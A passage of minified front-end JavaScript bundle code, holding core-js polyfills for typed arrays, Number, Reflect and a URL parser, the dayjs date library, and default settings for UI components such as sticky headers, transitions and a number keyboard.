c?s(this,t,e)||0:o(this,t,e)}})},"5fd9":function(t,e,n){"use strict";var r=n("29d8"),i=r.match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},"609f":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={indexAnchor:{text:"",color:"#606266",size:14,bgColor:"#dedede",height:32}}},"60bc":function(t,e,n){"use strict";var r=n("7992"),i=n("1eb8");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},6158:function(t,e,n){"use strict";var r=n("ae5c"),i=n("7e41"),o=n("1099"),a=n("1fc1"),s=function(t){var e=1===t;return function(n,s,c){var u,l,f=o(n),d=i(f),h=a(d),p=r(s,c);while(h-- >0)if(u=d[h],l=p(u,h,f),l)switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},"61a3":function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("f439"),a=n("83b3").CONSTRUCTOR;r({target:"Promise",stat:!0,forced:a},{reject:function(t){var e=o.f(this);return i(e.reject,void 0,t),e.promise}})},6242:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){if(Array.isArray(t))return t}},"62f7":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6314:function(t,e,n){var r=n("c86b"),i=n("d10a"),o=n("00ca"),a=n("ed01"),s=n("d191"),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?c(e,n(t)):e}},"632d":function(t,e,n){var r=n("1faa"),i=n("7aa6");t.exports=r&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},6354:function(t,e,n){var r,i,o=n("bdbb").default;n("c223"),n("5c47"),n("a1c1"),n("0506"),n("2c10"),n("c9b5"),n("bf0f"),n("ab80"),n("f7a5"),n("64aa"),n("9370"),n("6730"),function(a,s){"object"===o(e)&&"undefined"!==typeof t?t.exports=s():(r=s,i="function"===typeof r?r.call(e,n,e,t):r,void 0===i||(t.exports=i))}(0,(function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="day",a="week",s="month",c="quarter",u="year",l="date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?.?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,h={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},p=function(t,e,n){var r=String(t);return!r||r.length>=e?t:"".concat(Array(e+1-r.length).join(n)).concat(t)},v={s:p,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),r=Math.floor(n/60),i=n%60;return"".concat((e<=0?"+":"-")+p(r,2,"0"),":").concat(p(i,2,"0"))},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,s),o=n-i<0,a=e.clone().add(r+(o?-1:1),s);return+(-(r+(n-i)/(o?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(o){return{M:s,y:u,w:a,d:i,D:l,h:r,m:n,s:e,ms:t,Q:c}[o]||String(o||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},g="en",m={};m[g]=h;var b=function(t){return t instanceof x},y=function(t,e,n){var r;if(!t)return g;if("string"===typeof t)m[t]&&(r=t),e&&(m[t]=e,r=t);else{var i=t.name;m[i]=t,r=i}return!n&&r&&(g=r),r||!n&&g},w=function(t,e){if(b(t))return t.clone();var n="object"===o(e)?e:{};return n.date=t,n.args=arguments,new x(n)},_=v;_.l=y,_.i=b,_.w=function(t,e){return w(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function o(t){this.$L=y(t.locale,null,!0),this.parse(t)}var h=o.prototype;return h.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(_.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"===typeof e&&!/Z$/i.test(e)){var r=e.match(f);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},h.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},h.$utils=function(){return _},h.isValid=function(){return!("Invalid Date"===this.$d.toString())},h.isSame=function(t,e){var n=w(t);return this.startOf(e)<=n&&n<=this.endOf(e)},h.isAfter=function(t,e){return w(t)<this.startOf(e)},h.isBefore=function(t,e){return this.endOf(e)<w(t)},h.$g=function(t,e,n){return _.u(t)?this[e]:this.set(n,t)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(t,o){var c=this,f=!!_.u(o)||o,d=_.p(t),h=function(t,e){var n=_.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return f?n:n.endOf(i)},p=function(t,e){return _.w(c.toDate()[t].apply(c.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},v=this.$W,g=this.$M,m=this.$D,b="set".concat(this.$u?"UTC":"");switch(d){case u:return f?h(1,0):h(31,11);case s:return f?h(1,g):h(0,g+1);case a:var y=this.$locale().weekStart||0,w=(v<y?v+7:v)-y;return h(f?m-w:m+(6-w),g);case i:case l:return p("".concat(b,"Hours"),0);case r:return p("".concat(b,"Minutes"),1);case n:return p("".concat(b,"Seconds"),2);case e:return p("".concat(b,"Milliseconds"),3);default:return this.clone()}},h.endOf=function(t){return this.startOf(t,!1)},h.$set=function(o,a){var c,f=_.p(o),d="set".concat(this.$u?"UTC":""),h=(c={},c[i]="".concat(d,"Date"),c[l]="".concat(d,"Date"),c[s]="".concat(d,"Month"),c[u]="".concat(d,"FullYear"),c[r]="".concat(d,"Hours"),c[n]="".concat(d,"Minutes"),c[e]="".concat(d,"Seconds"),c[t]="".concat(d,"Milliseconds"),c)[f],p=f===i?this.$D+(a-this.$W):a;if(f===s||f===u){var v=this.clone().set(l,1);v.$d[h](p),v.init(),this.$d=v.set(l,Math.min(this.$D,v.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},h.set=function(t,e){return this.clone().$set(t,e)},h.get=function(t){return this[_.p(t)]()},h.add=function(t,o){var c,l=this;t=Number(t);var f=_.p(o),d=function(e){var n=w(l);return _.w(n.date(n.date()+Math.round(e*t)),l)};if(f===s)return this.set(s,this.$M+t);if(f===u)return this.set(u,this.$y+t);if(f===i)return d(1);if(f===a)return d(7);var h=(c={},c[n]=6e4,c[r]=36e5,c[e]=1e3,c)[f]||1,p=this.$d.getTime()+t*h;return _.w(p,this)},h.subtract=function(t,e){return this.add(-1*t,e)},h.format=function(t){var e=this;if(!this.isValid())return"Invalid Date";var n=t||"YYYY-MM-DDTHH:mm:ssZ",r=_.z(this),i=this.$locale(),o=this.$H,a=this.$m,s=this.$M,c=i.weekdays,u=i.months,l=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].substr(0,o)},f=function(t){return _.s(o%12||12,t,"0")},h=i.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},p={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:_.s(s+1,2,"0"),MMM:l(i.monthsShort,s,u,3),MMMM:l(u,s),D:this.$D,DD:_.s(this.$D,2,"0"),d:String(this.$W),dd:l(i.weekdaysMin,this.$W,c,2),ddd:l(i.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(o),HH:_.s(o,2,"0"),h:f(1),hh:f(2),a:h(o,a,!0),A:h(o,a,!1),m:String(a),mm:_.s(a,2,"0"),s:String(this.$s),ss:_.s(this.$s,2,"0"),SSS:_.s(this.$ms,3,"0"),Z:r};return n.replace(d,(function(t,e){return e||p[t]||r.replace(":","")}))},h.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},h.diff=function(t,o,l){var f,d=_.p(o),h=w(t),p=6e4*(h.utcOffset()-this.utcOffset()),v=this-h,g=_.m(this,h);return g=(f={},f[u]=g/12,f[s]=g,f[c]=g/3,f[a]=(v-p)/6048e5,f[i]=(v-p)/864e5,f[r]=v/36e5,f[n]=v/6e4,f[e]=v/1e3,f)[d]||v,l?g:_.a(g)},h.daysInMonth=function(){return this.endOf(s).$D},h.$locale=function(){return m[this.$L]},h.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},h.clone=function(){return _.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},o}(),S=x.prototype;return w.prototype=S,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W",i],["$M",s],["$y",u],["$D",l]].forEach((function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),w.extend=function(t,e){return t.$i||(t(e,x,w),t.$i=!0),w},w.locale=y,w.isDayjs=b,w.unix=function(t){return w(1e3*t)},w.en=m[g],w.Ls=m,w.p={},w}))},"63ae":function(t,e,n){"use strict";var r;n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];n?r||(r=!0,"function"===typeof t&&t(),setTimeout((function(){r=!1}),e)):r||(r=!0,setTimeout((function(){r=!1,"function"===typeof t&&t()}),e))};e.default=i},"63b1":function(t,e,n){"use strict";var r=n("85c1"),i=n("9f69"),o=n("af9e"),a=n("7992"),s=n("b643"),c=n("7ddb"),u=n("5fd9"),l=n("8d24"),f=n("0173"),d=n("a700"),h=c.aTypedArray,p=c.exportTypedArrayMethod,v=r.Uint16Array,g=v&&i(v.prototype.sort),m=!!g&&!(o((function(){g(new v(2),null)}))&&o((function(){g(new v(2),{})}))),b=!!g&&!o((function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(d)return d<602;var t,e,n=new v(516),r=Array(516);for(t=0;t<516;t++)e=t%4,n[t]=515-t,r[t]=t-2*e+3;for(g(n,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(n[t]!==r[t])return!0}));p("sort",(function(t){return void 0!==t&&a(t),b?g(this,t):s(h(this),function(t){return function(e,n){return void 0!==t?+t(e,n)||0:n!==n?-1:e!==e?1:0===e&&0===n?1/e>0&&1/n<0?1:-1:e>n}}(t))}),!b||m)},"641a":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").findIndex,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findIndex",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"64aa":function(t,e,n){"use strict";var r=n("8bdb"),i=n("a734"),o=n("ab4a"),a=n("85c1"),s=n("a1d4"),c=n("bb80"),u=n("8466"),l=n("338c"),f=n("dcda"),d=n("1297"),h=n("ddd3"),p=n("c215"),v=n("af9e"),g=n("80bb").f,m=n("1ded").f,b=n("d6b1").f,y=n("83fa"),w=n("ee98").trim,_=a["Number"],x=s["Number"],S=_.prototype,k=a.TypeError,C=c("".slice),A=c("".charCodeAt),O=function(t){var e=p(t,"number");return"bigint"==typeof e?e:T(e)},T=function(t){var e,n,r,i,o,a,s,c,u=p(t,"number");if(h(u))throw new k("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),e=A(u,0),43===e||45===e){if(n=A(u,2),88===n||120===n)return NaN}else if(48===e){switch(A(u,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(o=C(u,2),a=o.length,s=0;s<a;s++)if(c=A(o,s),c<48||c>i)return NaN;return parseInt(o,r)}return+u},E=u("Number",!_(" 0o1")||!_("0b1")||_("+0x1")),j=function(t){return d(S,t)&&v((function(){y(t)}))},P=function(t){var e=arguments.length<1?0:_(O(t));return j(this)?f(Object(e),this,P):e};P.prototype=S,E&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:E},{Number:P});var M=function(t,e){for(var n,r=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)l(e,n=r[i])&&!l(t,n)&&b(t,n,m(e,n))};i&&x&&M(s["Number"],x),(E||i)&&M(s["Number"],_)},"64e0":function(t,e,n){"use strict";var r=n("7ddb"),i=n("6158").findLast,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("findLast",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"662b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={sticky:{offsetTop:0,customNavHeight:0,disabled:!1,bgColor:"transparent",zIndex:"",index:""}}},"668a":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").every,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("every",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"66b1":function(t,e,n){var r=n("57e2");t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},"66ee":function(t,e,n){var r=n("7aa6");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},6730:function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9");r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},6756:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={transition:{show:!1,mode:"fade",duration:"300",timingFunction:"ease-out"}}},6780:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={numberKeyboard:{mode:"number",dotDisabled:!1,random:!1}}},"68fd":function(t,e,n){"use strict";var r=n("8e02");t.exports=function(t){var e=r(t);return"BigInt64Array"===e||"BigUint64Array"===e}},6994:function(t,e,n){"use strict";var r=n("8bdb"),i=n("af71"),o=n("af9e"),a=n("7d3c"),s=n("1099"),c=!i||o((function(){a.f(1)}));r({target:"Object",stat:!0,forced:c},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},"6a2b":function(t,e,n){"use strict";var r=n("1099"),i=n("e34c"),o=n("1fc1"),a=n("a830"),s=Math.min;t.exports=[].copyWithin||function(t,e){var n=r(this),c=o(n),u=i(t,c),l=i(e,c),f=arguments.length>2?arguments[2]:void 0,d=s((void 0===f?c:i(f,c))-l,c-u),h=1;l<u&&u<l+d&&(h=-1,l+=d-1,u+=d-1);while(d-- >0)l in n?n[u]=n[l]:a(n,u),u+=h,l+=h;return n}},"6a50":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("71e9"),a=n("ab4a"),s=n("9839"),c=n("7ddb"),u=n("efa5"),l=n("b720"),f=n("0b5a"),d=n("6aca"),h=n("f221"),p=n("c435"),v=n("cc36"),g=n("1c16"),m=n("7df8"),b=n("f9ed"),y=n("338c"),w=n("8e02"),_=n("1c06"),x=n("ddd3"),S=n("e37c"),k=n("1297"),C=n("8c4f"),A=n("80bb").f,O=n("b32e"),T=n("4d16").forEach,E=n("437f"),j=n("e4ca"),P=n("d6b1"),M=n("1ded"),I=n("ac38"),L=n("235c"),B=n("dcda"),R=L.get,N=L.set,D=L.enforce,$=P.f,F=M.f,z=i.RangeError,U=u.ArrayBuffer,H=U.prototype,W=u.DataView,q=c.NATIVE_ARRAY_BUFFER_VIEWS,V=c.TYPED_ARRAY_TAG,Q=c.TypedArray,Y=c.TypedArrayPrototype,X=c.isTypedArray,G=function(t,e){j(t,e,{configurable:!0,get:function(){return R(this)[e]}})},J=function(t){var e;return k(H,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},K=function(t,e){return X(t)&&!x(e)&&e in t&&h(+e)&&e>=0},Z=function(t,e){return e=b(e),K(t,e)?f(2,t[e]):F(t,e)},tt=function(t,e,n){return e=b(e),!(K(t,e)&&_(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?$(t,e,n):(t[e]=n.value,t)};a?(q||(M.f=Z,P.f=tt,G(Y,"buffer"),G(Y,"byteOffset"),G(Y,"byteLength"),G(Y,"length")),r({target:"Object",stat:!0,forced:!q},{getOwnPropertyDescriptor:Z,defineProperty:tt}),t.exports=function(t,e,n){var a=t.match(/\d+/)[0]/8,c=t+(n?"Clamped":"")+"Array",u="get"+t,f="set"+t,h=i[c],b=h,y=b&&b.prototype,w={},x=function(t,e){$(t,e,{get:function(){return function(t,e){var n=R(t);return n.view[u](e*a+n.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,r){var i=R(t);i.view[f](e*a+i.byteOffset,n?m(r):r,!0)}(this,e,t)},enumerable:!0})};q?s&&(b=e((function(t,e,n,r){return l(t,y),B(function(){return _(e)?J(e)?void 0!==r?new h(e,g(n,a),r):void 0!==n?new h(e,g(n,a)):new h(e):X(e)?I(b,e):o(O,b,e):new h(v(e))}(),t,b)})),C&&C(b,Q),T(A(h),(function(t){t in b||d(b,t,h[t])})),b.prototype=y):(b=e((function(t,e,n,r){l(t,y);var i,s,c,u=0,f=0;if(_(e)){if(!J(e))return X(e)?I(b,e):o(O,b,e);i=e,f=g(n,a);var d=e.byteLength;if(void 0===r){if(d%a)throw new z("Wrong length");if(s=d-f,s<0)throw new z("Wrong length")}else if(s=p(r)*a,s+f>d)throw new z("Wrong length");c=s/a}else c=v(e),s=c*a,i=new U(s);N(t,{buffer:i,byteOffset:f,byteLength:s,length:c,view:new W(i)});while(u<c)x(t,u++)})),C&&C(b,Q),y=b.prototype=S(Y)),y.constructor!==b&&d(y,"constructor",b),D(y).TypedArrayConstructor=b,V&&d(y,V,c);var k=b!==h;w[c]=b,r({global:!0,constructor:!0,forced:k,sham:!q},w),"BYTES_PER_ELEMENT"in b||d(b,"BYTES_PER_ELEMENT",a),"BYTES_PER_ELEMENT"in y||d(y,"BYTES_PER_ELEMENT",a),E(c)}):t.exports=function(){}},"6a54":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("d6b1").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},"6a88":function(t,e,n){"use strict";var r=n("8bdb"),i=n("6aa6"),o=n("9f9e"),a=n("8598"),s=n("5ee2"),c=n("e7e3"),u=n("1c06"),l=n("e37c"),f=n("af9e"),d=i("Reflect","construct"),h=Object.prototype,p=[].push,v=f((function(){function t(){}return!(d((function(){}),[],t)instanceof t)})),g=!f((function(){d((function(){}))})),m=v||g;r({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),c(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return d(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return o(p,r,e),new(o(a,t,r))}var i=n.prototype,f=l(u(i)?i:h),m=o(t,f,e);return u(m)?m:f}})},"6aa6":function(t,e,n){"use strict";var r=n("85c1"),i=n("474f"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},"6ac4":function(t,e,n){var r=n("c646"),i=TypeError;t.exports=function(t){if(r(t))throw i("Can't call method on "+t);return t}},"6ac9":function(t,e,n){"use strict";var r=n("6aa6"),i=n("bb80"),o=n("80bb"),a=n("7d3c"),s=n("e7e3"),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?c(e,n(t)):e}},"6aca":function(t,e,n){"use strict";var r=n("ab4a"),i=n("d6b1"),o=n("0b5a");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},"6ad1":function(t,e,n){"use strict";n("18f7");var r,i=n("8bdb"),o=n("ab4a"),a=n("266a"),s=n("85c1"),c=n("ae5c"),u=n("bb80"),l=n("81a9"),f=n("e4ca"),d=n("b720"),h=n("338c"),p=n("eb9a"),v=n("3d77"),g=n("37ad"),m=n("03a0").codeAt,b=n("49fc"),y=n("9e70"),w=n("181d"),_=n("7f28"),x=n("e7d8"),S=n("235c"),k=S.set,C=S.getterFor("URL"),A=x.URLSearchParams,O=x.getState,T=s.URL,E=s.TypeError,j=s.parseInt,P=Math.floor,M=Math.pow,I=u("".charAt),L=u(/./.exec),B=u([].join),R=u(1..toString),N=u([].pop),D=u([].push),$=u("".replace),F=u([].shift),z=u("".split),U=u("".slice),H=u("".toLowerCase),W=u([].unshift),q=/[a-z]/i,V=/[\d+-.a-z]/i,Q=/\d/,Y=/^0x/i,X=/^[0-7]+$/,G=/^\d+$/,J=/^[\da-f]+$/i,K=/[\0\t\n\r #%/:<>?@[\\\]^|]/,Z=/[\0\t\n\r #/:<>?@[\\\]^|]/,tt=/^[\u0000-\u0020]+/,et=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,nt=/[\t\n\r]/g,rt=function(t){var e,n,r,i;if("number"==typeof t){for(e=[],n=0;n<4;n++)W(e,t%256),t=P(t/256);return B(e,".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,i=0,o=0;o<8;o++)0!==t[o]?(i>n&&(e=r,n=i),r=null,i=0):(null===r&&(r=o),++i);return i>n&&(e=r,n=i),e}(t),n=0;n<8;n++)i&&0===t[n]||(i&&(i=!1),r===n?(e+=n?":":"::",i=!0):(e+=R(t[n],16),n<7&&(e+=":")));return"["+e+"]"}return t},it={},ot=p({},it,{" ":1,'"':1,"<":1,">":1,"`":1}),at=p({},ot,{"#":1,"?":1,"{":1,"}":1}),st=p({},at,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ct=function(t,e){var n=m(t,0);return n>32&&n<127&&!h(e,t)?t:encodeURIComponent(t)},ut={ftp:21,file:null,http:80,https:443,ws:80,wss:443},lt=function(t,e){var n;return 2===t.length&&L(q,I(t,0))&&(":"===(n=I(t,1))||!e&&"|"===n)},ft=function(t){var e;return t.length>1&&lt(U(t,0,2))&&(2===t.length||"/"===(e=I(t,2))||"\\"===e||"?"===e||"#"===e)},dt=function(t){return"."===t||"%2e"===H(t)},ht=function(t){return t=H(t),".."===t||"%2e."===t||".%2e"===t||"%2e%2e"===t},pt={},vt={},gt={},mt={},bt={},yt={},wt={},_t={},xt={},St={},kt={},Ct={},At={},Ot={},Tt={},Et={},jt={},Pt={},Mt={},It={},Lt={},Bt=function(t,e,n){var r,i,o,a=y(t);if(e){if(i=this.parse(a),i)throw new E(i);this.searchParams=null}else{if(void 0!==n&&(r=new Bt(n,!0)),i=this.parse(a,null,r),i)throw new E(i);o=O(new A),o.bindURL(this),this.searchParams=o}};Bt.prototype={type:"URL",parse:function(t,e,n){var i,o,a,s,c=this,u=e||pt,l=0,f="",d=!1,p=!1,m=!1;t=y(t),e||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,t=$(t,tt,""),t=$(t,et,"$1")),t=$(t,nt,""),i=v(t);while(l<=i.length){switch(o=i[l],u){case pt:if(!o||!L(q,o)){if(e)return"Invalid scheme";u=gt;continue}f+=H(o),u=vt;break;case vt:if(o&&(L(V,o)||"+"===o||"-"===o||"."===o))f+=H(o);else{if(":"!==o){if(e)return"Invalid scheme";f="",u=gt,l=0;continue}if(e&&(c.isSpecial()!==h(ut,f)||"file"===f&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=f,e)return void(c.isSpecial()&&ut[c.scheme]===c.port&&(c.port=null));f="","file"===c.scheme?u=Ot:c.isSpecial()&&n&&n.scheme===c.scheme?u=mt:c.isSpecial()?u=_t:"/"===i[l+1]?(u=bt,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Mt)}break;case gt:if(!n||n.cannotBeABaseURL&&"#"!==o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"===o){c.scheme=n.scheme,c.path=g(n.path),c.query=n.query,c.fragment="",c.cannotBeABaseURL=!0,u=Lt;break}u="file"===n.scheme?Ot:yt;continue;case mt:if("/"!==o||"/"!==i[l+1]){u=yt;continue}u=xt,l++;break;case bt:if("/"===o){u=St;break}u=Pt;continue;case yt:if(c.scheme=n.scheme,o===r)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.query=n.query;else if("/"===o||"\\"===o&&c.isSpecial())u=wt;else if("?"===o)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.query="",u=It;else{if("#"!==o){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.path.length--,u=Pt;continue}c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=g(n.path),c.query=n.query,c.fragment="",u=Lt}break;case wt:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,u=Pt;continue}u=St}else u=xt;break;case _t:if(u=xt,"/"!==o||"/"!==I(f,l+1))continue;l++;break;case xt:if("/"!==o&&"\\"!==o){u=St;continue}break;case St:if("@"===o){d&&(f="%40"+f),d=!0,a=v(f);for(var b=0;b<a.length;b++){var w=a[b];if(":"!==w||m){var _=ct(w,st);m?c.password+=_:c.username+=_}else m=!0}f=""}else if(o===r||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(d&&""===f)return"Invalid authority";l-=v(f).length+1,f="",u=kt}else f+=o;break;case kt:case Ct:if(e&&"file"===c.scheme){u=Et;continue}if(":"!==o||p){if(o===r||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===f)return"Invalid host";if(e&&""===f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f),s)return s;if(f="",u=jt,e)return;continue}"["===o?p=!0:"]"===o&&(p=!1),f+=o}else{if(""===f)return"Invalid host";if(s=c.parseHost(f),s)return s;if(f="",u=At,e===Ct)return}break;case At:if(!L(Q,o)){if(o===r||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||e){if(""!==f){var x=j(f,10);if(x>65535)return"Invalid port";c.port=c.isSpecial()&&x===ut[c.scheme]?null:x,f=""}if(e)return;u=jt;continue}return"Invalid port"}f+=o;break;case Ot:if(c.scheme="file","/"===o||"\\"===o)u=Tt;else{if(!n||"file"!==n.scheme){u=Pt;continue}switch(o){case r:c.host=n.host,c.path=g(n.path),c.query=n.query;break;case"?":c.host=n.host,c.path=g(n.path),c.query="",u=It;break;case"#":c.host=n.host,c.path=g(n.path),c.query=n.query,c.fragment="",u=Lt;break;default:ft(B(g(i,l),""))||(c.host=n.host,c.path=g(n.path),c.shortenPath()),u=Pt;continue}}break;case Tt:if("/"===o||"\\"===o){u=Et;break}n&&"file"===n.scheme&&!ft(B(g(i,l),""))&&(lt(n.path[0],!0)?D(c.path,n.path[0]):c.host=n.host),u=Pt;continue;case Et:if(o===r||"/"===o||"\\"===o||"?"===o||"#"===o){if(!e&&lt(f))u=Pt;else if(""===f){if(c.host="",e)return;u=jt}else{if(s=c.parseHost(f),s)return s;if("localhost"===c.host&&(c.host=""),e)return;f="",u=jt}continue}f+=o;break;case jt:if(c.isSpecial()){if(u=Pt,"/"!==o&&"\\"!==o)continue}else if(e||"?"!==o)if(e||"#"!==o){if(o!==r&&(u=Pt,"/"!==o))continue}else c.fragment="",u=Lt;else c.query="",u=It;break;case Pt:if(o===r||"/"===o||"\\"===o&&c.isSpecial()||!e&&("?"===o||"#"===o)){if(ht(f)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||D(c.path,"")):dt(f)?"/"===o||"\\"===o&&c.isSpecial()||D(c.path,""):("file"===c.scheme&&!c.path.length&&lt(f)&&(c.host&&(c.host=""),f=I(f,0)+":"),D(c.path,f)),f="","file"===c.scheme&&(o===r||"?"===o||"#"===o))while(c.path.length>1&&""===c.path[0])F(c.path);"?"===o?(c.query="",u=It):"#"===o&&(c.fragment="",u=Lt)}else f+=ct(o,at);break;case Mt:"?"===o?(c.query="",u=It):"#"===o?(c.fragment="",u=Lt):o!==r&&(c.path[0]+=ct(o,it));break;case It:e||"#"!==o?o!==r&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":ct(o,it)):(c.fragment="",u=Lt);break;case Lt:o!==r&&(c.fragment+=ct(o,ot));break}l++}},parseHost:function(t){var e,n,r;if("["===I(t,0)){if("]"!==I(t,t.length-1))return"Invalid host";if(e=function(t){var 